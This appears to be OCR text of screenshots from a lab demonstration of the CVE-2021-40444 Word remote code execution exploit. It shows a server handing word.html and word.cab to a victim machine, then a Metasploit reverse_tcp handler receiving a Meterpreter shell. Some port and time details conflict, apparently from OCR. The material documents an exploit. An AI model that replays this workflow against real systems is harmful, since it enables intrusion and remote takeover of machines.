 root@kali: ~/Desktop/dowanload_file/1/CVE-2021-40444
File Actions Edit View Help
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is host HTML Exploit...
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^[^A192.168.112.144 - - [18/Sep/2021 04:01:58] code 501, message Unsupported
method ('OPTIONS')
192.168.112.144 - - [18/Sep/2021 04:01:58] "OPTIONS / HTTP/1.1" 501 -
192.168.112.144 - - [18/Sep/2021 04:01:58] "HEAD /word.html HTTP/1.1" 200 -
192.168.112.144 - - [18/Sep/2021 04:02:01] code 501, message Unsupported meth
od ('OPTIONS')
192.168.112.144 - - [18/Sep/2021 04:02:01] "OPTIONS / HTTP/1.1" 501 -
192.168.112.144 - - [18/Sep/2021 04:02:01] "GET /word.html HTTP/1.1" 200 -
192.168.112.144 - - [18/Sep/2021 04:02:01] "HEAD /word.html HTTP/1.1" 200 -
192.168.112.144 - - [18/Sep/2021 04:02:01] "HEAD /word.html HTTP/1.1" 200 -
192.168.112.144 - - [18/Sep/2021 04:02:01] code 501, message Unsupported meth
od ('OPTIONS')
192.168.112.144 - - [18/Sep/2021 04:02:01] "OPTIONS / HTTP/1.1" 501 -
192.168.112.144 - - [18/Sep/2021 04:02:01] "HEAD /word.html HTTP/1.1" 200 -
192.168.112.144 - - [18/Sep/2021 04:02:01] code 501, message Unsupported meth
od ('OPTIONS')
192.168.112.144 - - [18/Sep/2021 04:02:01] "OPTIONS / HTTP/1.1" 501 -
192.168.112.144 - - [18/Sep/2021 04:02:01] "GET /word.html HTTP/1.1" 200 -
192.168.112.144 - - [18/Sep/2021 04:02:02] "HEAD /word.html HTTP/1.1" 200 -
192.168.112.144 - - [18/Sep/2021 04:02:02] "HEAD /word.html HTTP/1.1" 200 -
192.168.112.144 - - [18/Sep/2021 04:02:02] "GET /word.html HTTP/1.1" 200 -
192.168.112.144 - - [18/Sep/2021 04:02:02] "GET /word.cab HTTP/1.1" 200 -
192.168.112.144 - - [18/Sep/2021 04:02:02] "GET /word.cab HTTP/1.1" 200 -
root@kali: ~
File Actions Edit View Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', se
thread, process, none)
LHOST 192.168.112.159 yes The listen address (an interface
y be specified)
LPORT 4422 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.112.159:4422
[*] Sending stage (175174 bytes) to 192.168.112.144
[*] Meterpreter session 1 opened (192.168.112.159:4444 → 192.168.112.14
85) at 2021-09-18 04:00:00 -0400
[*] 192.168.112.144 - Meterpreter session 1 closed. Reason: Died